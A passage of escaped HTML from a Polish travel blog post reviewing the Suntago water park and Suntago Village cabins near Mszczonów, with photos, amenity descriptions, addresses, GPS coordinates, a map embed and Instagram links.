1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6r3wvq0etqCRaNUAMdyDSQavOm40yTXzT4HZjlNSrywxmmxRZIFB8i_sGcUb3mOMtYk3wN50tV_d3MWOS1NLCJRqEaStkOwALyZj6pKSEZEcxTPZAS6nMPnIy6LUSKFTjUjTM4xBxXnrdKJ5iQ_BGYwMfd6JNpbF8fE-3GEX0kYhr8Ql7X06tFC6-AJ\/s16000\/Suntago%20i%20Suntago%20Village39.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3TqZ_Yiao1OI1Wuuqk4WWiXcc2Hjax8rki4ida-n_HeEe61iqAleaLUH5pzhRxDxU9nLLleBTOGwm3nsmDY2hIIDSTXh4TflJ_r5M1SaApnMK6orP_LVBgbVSTxI_fdxczHRDB0DiWMdizPR7fzY8ZdiUpsCURS_ixiS5d9fV5PPLP7rpIGQvTRVNGlQl\/s1280\/Suntago%20i%20Suntago%20Village47.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3TqZ_Yiao1OI1Wuuqk4WWiXcc2Hjax8rki4ida-n_HeEe61iqAleaLUH5pzhRxDxU9nLLleBTOGwm3nsmDY2hIIDSTXh4TflJ_r5M1SaApnMK6orP_LVBgbVSTxI_fdxczHRDB0DiWMdizPR7fzY8ZdiUpsCURS_ixiS5d9fV5PPLP7rpIGQvTRVNGlQl\/s16000\/Suntago%20i%20Suntago%20Village47.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EW głównym budynku oprócz recepcji znajdziemy także miejsce, gdzie rano serwowane są obiady oraz sklepik\u0026nbsp;oferujący produkty typu „grab \u0026amp; go” do spożycia na miejscu, a także cały asortyment świeżych artykułów spożywczych, dzięki którym przygotujesz posiłek w kuchni swojego domku.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSplU_6kli0xtKTRT7wLWaxvUatTXVKt9vH2nkGPeQHMGZr48GilZa2XdpHtlVei_ehfdMZgVgIPiRy8IeCaJxtiBGbPJLQb77qt18Q5CQGZBYcRkYoXjk_2xLyM5iSFuG6JsXpMIxNep8tcADdxFhimEqICWdEa1eiCoLLGy-hjoTAusE0tXh-mRj09N5\/s16000\/Suntago%20i%20Suntago%20Village3.png\" style=\"text-align: center;\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZLm6ugCcpyq-xZq8Wir-ma4hhdZRwjnow840fd0dcVovvnAmw1D1mdu_49wsgAnKwMJMNItLASkA3Rx5rqMm0hs5q3gYtUeaG4uA50rE4GH_PUBeHz0cUyHN8Sc-H0NwRKajXXEMso8mqmwgTOcltArQjcUwK8v4mKPkTMNP_8Y5HsAOJp_KL0dEEm78R\/s1280\/Suntago%20i%20Suntago%20Village35.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZLm6ugCcpyq-xZq8Wir-ma4hhdZRwjnow840fd0dcVovvnAmw1D1mdu_49wsgAnKwMJMNItLASkA3Rx5rqMm0hs5q3gYtUeaG4uA50rE4GH_PUBeHz0cUyHN8Sc-H0NwRKajXXEMso8mqmwgTOcltArQjcUwK8v4mKPkTMNP_8Y5HsAOJp_KL0dEEm78R\/s16000\/Suntago%20i%20Suntago%20Village35.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghsrFtKkE8J5Qv9zpw_QCdsjlZ90w4YJkjWO59ErSADkhmKJlHsd2EpzUSMvErWcVYOJeXpFfChdGrlYCNGN5NZx4M07JNX3HJKUySRCmk-vfpBdRaj_MS8HON_CFvux9KFMfyU1sG5fPxTxilieBx-N4AC3hIHYPTqDVKKjCGHmQ7DyvSTTge2fDg4YZ-\/s1280\/Suntago%20i%20Suntago%20Village5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghsrFtKkE8J5Qv9zpw_QCdsjlZ90w4YJkjWO59ErSADkhmKJlHsd2EpzUSMvErWcVYOJeXpFfChdGrlYCNGN5NZx4M07JNX3HJKUySRCmk-vfpBdRaj_MS8HON_CFvux9KFMfyU1sG5fPxTxilieBx-N4AC3hIHYPTqDVKKjCGHmQ7DyvSTTge2fDg4YZ-\/s16000\/Suntago%20i%20Suntago%20Village5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPo całym dniu zabaw w parku wodnym, możliwość odpoczynku w przytulnym domku było nieocenionym doświadczeniem, a rodzinny grill okazał się wspaniałą rozrywką dla wszystkich.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDodatkowo, opcja wykupienia posiłków w postaci śniadań ułatwiała planowanie dnia i pozwalała zacząć go od smacznego i pożywnego posiłku, który dawał energię na kolejne przygody.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pGuACcBlfxtux-Dty396go4LB4HAUr-T0mUfzk7IX9iSg4ON0cF5dyH99jZ7ajG4-90JStZcH5Uf8JYFnFEijsRFfMFYCAFJ5kRNnArU7wK6yHizX24o7fhgrGhhBNr3b38f8uJkFlbnKBgLR7OZcnD7UUd87-t5UwX0-XqlYnfP30pNrxJnwImJVORr\/s1280\/Suntago%20i%20Suntago%20Village21.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pGuACcBlfxtux-Dty396go4LB4HAUr-T0mUfzk7IX9iSg4ON0cF5dyH99jZ7ajG4-90JStZcH5Uf8JYFnFEijsRFfMFYCAFJ5kRNnArU7wK6yHizX24o7fhgrGhhBNr3b38f8uJkFlbnKBgLR7OZcnD7UUd87-t5UwX0-XqlYnfP30pNrxJnwImJVORr\/s16000\/Suntago%20i%20Suntago%20Village21.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMT9a4VEuj-aaWD99MVEgwRPxQi4FInne4pDfRBpzFOKSXIiZ733veWNsrVaaJeiwobSoRDFgKa2A0K4iwnePuEqRvCTgXKMBchONeuHGJ7MFo0e9XWj1l0RLqRi4c2VAUvPKNCqcSN8XkAtDsT4qhlsuA0zafazC9mQEE7h9LUjjIj0c7Zj2EUb7kVEvW\/s1280\/Suntago%20i%20Suntago%20Village18.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMT9a4VEuj-aaWD99MVEgwRPxQi4FInne4pDfRBpzFOKSXIiZ733veWNsrVaaJeiwobSoRDFgKa2A0K4iwnePuEqRvCTgXKMBchONeuHGJ7MFo0e9XWj1l0RLqRi4c2VAUvPKNCqcSN8XkAtDsT4qhlsuA0zafazC9mQEE7h9LUjjIj0c7Zj2EUb7kVEvW\/s16000\/Suntago%20i%20Suntago%20Village18.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNQPyyDT0EAERwgF5rI7Zo6pBZUnRh-8HbtgRqSK8eNRoDV3Q8ZN5h0ImWgIcMqtyme7nloYDlCF2nGB9MMlw9pdU1narx1aFae-6vDL4VTq1W4w4A2_F-w2l0CPL4-NnzNxv06BPHDKszm7gtffaJKZxPqpBluG4l7RL5eWjaD-GmzqterwCaoAbSYebs\/s1280\/Suntago%20i%20Suntago%20Village20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNQPyyDT0EAERwgF5rI7Zo6pBZUnRh-8HbtgRqSK8eNRoDV3Q8ZN5h0ImWgIcMqtyme7nloYDlCF2nGB9MMlw9pdU1narx1aFae-6vDL4VTq1W4w4A2_F-w2l0CPL4-NnzNxv06BPHDKszm7gtffaJKZxPqpBluG4l7RL5eWjaD-GmzqterwCaoAbSYebs\/s16000\/Suntago%20i%20Suntago%20Village20.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm57RzSk7pUi-LHHSJlZXkdqF9ZiPuDCOQW12eaA_g7rhiP4vR21FhoHOGhsESLDXXn4pSCzm1O29VbbKzZHzJtfSymM8ld6y5max4WiSK4W8-BUvzdiqHHPe9La36gXSBvxEzV4dofoofJQBlY_0z1qVTfbZP37Nh6p6xPKhIUrK_G8MlHyAkeNzB4Q7\/s1280\/Suntago%20i%20Suntago%20Village22.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm57RzSk7pUi-LHHSJlZXkdqF9ZiPuDCOQW12eaA_g7rhiP4vR21FhoHOGhsESLDXXn4pSCzm1O29VbbKzZHzJtfSymM8ld6y5max4WiSK4W8-BUvzdiqHHPe9La36gXSBvxEzV4dofoofJQBlY_0z1qVTfbZP37Nh6p6xPKhIUrK_G8MlHyAkeNzB4Q7\/s16000\/Suntago%20i%20Suntago%20Village22.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMożliwość zostawienia auta na parkingu pod Suntago Village i dojechanie melexem to również bardzo wygodne rozwiązanie dla osób, które chcą uniknąć poszukiwania miejsca parkingowego czy długiego spaceru. Suntago Village właśnie oferuje taką opcję dla swoich gości, zapewniając im wygodę i komfort podczas pobytu.\u0026nbsp;Dzięki melexowi, którym można przemieszczać się na terenie parku wodnego, podróżujący mogą szybko i wygodnie dotrzeć z parkingu do głównego kompleksu rekreacyjnego. Ten środek transportu jest także przyjazny dla środowiska, co stanowi dodatkowy atut dla ekologicznie świadomych podróżnych. Dlatego też, korzystając z opcji zostawienia auta na parkingu pod Suntago Village i dojeżdżając melexem, można maksymalnie skupić się na relaksie i zabawie, bez konieczności martwienia się o kwestie logistyczne związane z parkowaniem czy długimi spacerami. To z pewnością dodatkowy element ułatwiający zabawę podczas rodzinnego wypadu czy city breaku w gronie znajomych.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACV3Sqqq0o7Ex2rZ4jK52goj_A9SoiSn7QbOhRq3fGChv7szHSEakXcH_E_4ZKQQJGGUsJs-yNilQNuQ_wOw1iLShcR7urWOnDx1DU65yr_DF1IQFXeQ4z_55HtUs3-PxjwsQj2XOiqFv4N0Soc2TJsksQTFHFZmneP-n1YCn8DSyX0hih3GqnJi8tpbF\/s1280\/Suntago%20i%20Suntago%20Village48.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACV3Sqqq0o7Ex2rZ4jK52goj_A9SoiSn7QbOhRq3fGChv7szHSEakXcH_E_4ZKQQJGGUsJs-yNilQNuQ_wOw1iLShcR7urWOnDx1DU65yr_DF1IQFXeQ4z_55HtUs3-PxjwsQj2XOiqFv4N0Soc2TJsksQTFHFZmneP-n1YCn8DSyX0hih3GqnJi8tpbF\/s16000\/Suntago%20i%20Suntago%20Village48.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHWl7bJ53ow1ISOEEPilQlmp5Mf2fR6HLQsKQM1q88aLASTxuxToWoJ66Ou-gONMp65pPTp646rwL50n052X25-30llvfMxsHVPRvkriD3pgAwAWJpmQ3J_Ex4GQU4BexI8XTxjK90sRFn8eBv_G1RP6l4uyXKHzpBTv_Hkh7hDx-nnKgupVtPDBK5GxC\/s1280\/Suntago%20i%20Suntago%20Village34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHWl7bJ53ow1ISOEEPilQlmp5Mf2fR6HLQsKQM1q88aLASTxuxToWoJ66Ou-gONMp65pPTp646rwL50n052X25-30llvfMxsHVPRvkriD3pgAwAWJpmQ3J_Ex4GQU4BexI8XTxjK90sRFn8eBv_G1RP6l4uyXKHzpBTv_Hkh7hDx-nnKgupVtPDBK5GxC\/s16000\/Suntago%20i%20Suntago%20Village34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWarto zaznaczyć, że na terenie obiektu noclegowego znajdziemy przestronny plac zabaw dla dzieci, miejsce na ognisko i altankę. Mało tego, można także wypożyczyć rowery i udać się na wycieczkę.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCXSovo8uKaN1zBrniSOzb6Xhhf7qjy4LjdfGl0RYz0E937kf3eLZ-Pw6vytt6RFHrN7ISObAAcN9REWGIFKBRIY3vQmy3-mR3nVqgZyqYzjj2wzBHd8Ax8g4kpyYv1ztZXIccBrDh5T85tKqOTx10iZ_2d53TJdVgyuWwA9r9AdhLCG-RlJ7tp3ULOKl\/s1280\/Suntago%20i%20Suntago%20Village13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCXSovo8uKaN1zBrniSOzb6Xhhf7qjy4LjdfGl0RYz0E937kf3eLZ-Pw6vytt6RFHrN7ISObAAcN9REWGIFKBRIY3vQmy3-mR3nVqgZyqYzjj2wzBHd8Ax8g4kpyYv1ztZXIccBrDh5T85tKqOTx10iZ_2d53TJdVgyuWwA9r9AdhLCG-RlJ7tp3ULOKl\/s16000\/Suntago%20i%20Suntago%20Village13.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHp5aoQl-dpEIpcgpd_Bif0AQUWYOx3DCbaZv6jj1-hTM4eEvQB2NsUejGpSH3mqX0tcK8Gsz8Q0TOD9WWW0YYuRVl90azILBxzzX2B67vVGKLR0PHueVmvhAbkHmtCKZTsEkjxNb5_Jd3DyLhC3jEKLsOVdgcGH7RDlvMjSQjq0vOoESPUkxbNX1kJvX\/s1280\/Suntago%20i%20Suntago%20Village15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHp5aoQl-dpEIpcgpd_Bif0AQUWYOx3DCbaZv6jj1-hTM4eEvQB2NsUejGpSH3mqX0tcK8Gsz8Q0TOD9WWW0YYuRVl90azILBxzzX2B67vVGKLR0PHueVmvhAbkHmtCKZTsEkjxNb5_Jd3DyLhC3jEKLsOVdgcGH7RDlvMjSQjq0vOoESPUkxbNX1kJvX\/s16000\/Suntago%20i%20Suntago%20Village15.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheW9p132Msj4uj_ccUZKE3o2AMf2s0WLKsAEWEyxQyK2ToYS7Xp-2lomYMLftEOFPrAWXZYAG_jaz4hpGgla92bZKkzo2etWuDKPXiz4ayG1mJd6Ot1z1e3kJeH7D_PZIehc62cKTolXggYF7UTpS6xEOpdLQKloBHO2cXh7Cv6qUAgZOZyUDr-XtB61FM\/s1280\/Suntago%20i%20Suntago%20Village16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheW9p132Msj4uj_ccUZKE3o2AMf2s0WLKsAEWEyxQyK2ToYS7Xp-2lomYMLftEOFPrAWXZYAG_jaz4hpGgla92bZKkzo2etWuDKPXiz4ayG1mJd6Ot1z1e3kJeH7D_PZIehc62cKTolXggYF7UTpS6xEOpdLQKloBHO2cXh7Cv6qUAgZOZyUDr-XtB61FM\/s16000\/Suntago%20i%20Suntago%20Village16.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7AzdqXvz2KCZC0w4nMXQoW8TOS41f24rGq4GRKP7glE0RtEUy66CjwXZibOHG89NuCDaajfdoenNsFUlP45RNXFRO6zH2QqKpi5dHswWkYxS4vccFmpwJ5F0AqBuy8kur065_5I-gILjnmK5kkQqawXGjT3SfIA2O-JRB1_31UoamInkE1hkV3yvWddZ\/s1280\/Suntago%20i%20Suntago%20Village51.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7AzdqXvz2KCZC0w4nMXQoW8TOS41f24rGq4GRKP7glE0RtEUy66CjwXZibOHG89NuCDaajfdoenNsFUlP45RNXFRO6zH2QqKpi5dHswWkYxS4vccFmpwJ5F0AqBuy8kur065_5I-gILjnmK5kkQqawXGjT3SfIA2O-JRB1_31UoamInkE1hkV3yvWddZ\/s16000\/Suntago%20i%20Suntago%20Village51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipcotKRxq3SULtV30z68HW930G26GUqxt7HWo7Q8lNPO1jZj2CKsy9Q6-sKEjnRFxAP6HXTT1JHRa4UalE-UKbDqEIv3vP8IW9xDnLalfw4hE_-TNbvRyZk0Za32aVlXWp7TKjyD9kKuY179P_15uvH4wuujE53-URHQL_67yrrF7FmI2suiP_xEodKSX4\/s1280\/Suntago%20i%20Suntago%20Village17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipcotKRxq3SULtV30z68HW930G26GUqxt7HWo7Q8lNPO1jZj2CKsy9Q6-sKEjnRFxAP6HXTT1JHRa4UalE-UKbDqEIv3vP8IW9xDnLalfw4hE_-TNbvRyZk0Za32aVlXWp7TKjyD9kKuY179P_15uvH4wuujE53-URHQL_67yrrF7FmI2suiP_xEodKSX4\/s16000\/Suntago%20i%20Suntago%20Village17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ELokalizacja\u003C\/h2\u003EPark of Poland położony jest w miejscowości Wręcza w gminie Mszczonów, 60 km od Warszawy między autorstradą A2 a drogą ekspresową S8. Spokojnie dotrzecie do niego w 30 minut ze stolicy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj366ymcCrLGSI46a0aGVYNEWHlkg4Yj0y2i_T1L2yTF3fu7vfAgvRx2oYzTTlERs3nKjM5bkCDpDUIkQx32M35jbSE6lWQ8sfYsFuESJhybdkCabdKae5thLzd_BCuXVIMLo3DWW5OwLG2pl_NI0a0AzL8k0iwVcX5157XHTb8rnqC_P7ClGkrIT-O6FlO\/s500\/Masta.png\" style=\"margin-left: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cdiv\u003E\u003Cb\u003ESuntago Wodny Świat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAdres:\u0026nbsp;ul. Nowy Świat 1,\u0026nbsp;96-300 Wręcza, Polska\u003Cbr \/\u003EGPS\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/uM4TrpnCiQPVdzxJ7\"\u003E51°59'15.1\"N 20°27'32.3\"E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESuntago Village\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003EAdres:\u0026nbsp;ul. Żukowska 57.\u0026nbsp;96-320 Świnice, Polska\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EGPS\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/3hh6GgfX8Cp6LCC69\"\u003E\u003Cb\u003E51°58'59.4\"N 20°27'57.4\"E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d4914.100910788372!2d20.460093!3d51.98773400000001!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4719434d378e19b9%3A0x193f59efa5d0c497!2sSuntago!5e0!3m2!1sen!2spl!4v1712825196272!5m2!1sen!2spl\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E \u003C\/center\u003E  \n  \n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPodsumowując, pobyt w parku wodnym Suntago, jak i Suntago Village był nie tylko wspaniałą zabawą, ale również doskonałą okazją do relaksu i odprężenia. Z pewnością chętnie wrócimy tam ponownie, by zanurzyć się w tym magicznym świecie wodnych atrakcji i błogiego lenistwa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Suntago%20i%20Suntago%20Village40.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Suntago%20i%20Suntago%20Village40.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cb\u003EZobaczcie naszą wyróżnioną relację z pobytu na Instagramie\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/stories\/highlights\/17997744407536021\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhST12LzGMTlDKsRdOJ5vwGV-udxfBoddw7PgCy-7KrzR1VDpvz5vcjZ4uElnQq7KcMpjeWxE42GiAmLDO2HnpwADyTP_RrKaftuUf8lVEmFSdlnvwHLeWUg77FXFtMCoSDpVJmIVf6LfGKMWWApBKptWFvZkZqn5hWbI3J2EZQbvITZF0AtLxERaKYO4JG\/s16000\/travel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cb\u003EZapraszamy także do obejrzenia naszej rolki\u0026nbsp;\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/C5rMRK0sI9e\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/C5rMRK0sI9e\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" 